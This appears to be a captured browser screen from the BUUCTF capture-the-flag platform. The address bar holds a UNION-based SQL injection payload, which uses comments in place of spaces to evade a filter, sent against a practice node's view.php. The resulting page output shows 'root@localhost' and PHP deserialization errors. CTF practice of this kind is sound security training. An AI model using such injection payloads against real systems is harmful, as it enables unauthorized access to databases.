 BUUCTF在线评测
Join
User
116f600f-21fd-4d18-9706-ae76f785f085.node4.buuoj.cn:81/view.php?no=0 union/**/select user(),user(),user(),user()#
火狐官方站点 新手上路 常用网址 登录 flask之ssti模版注入从... [GYCTF2020]Blacklis... 浅谈模板引擎 - 木的... Socks代理代码样例 - ... 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 14 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67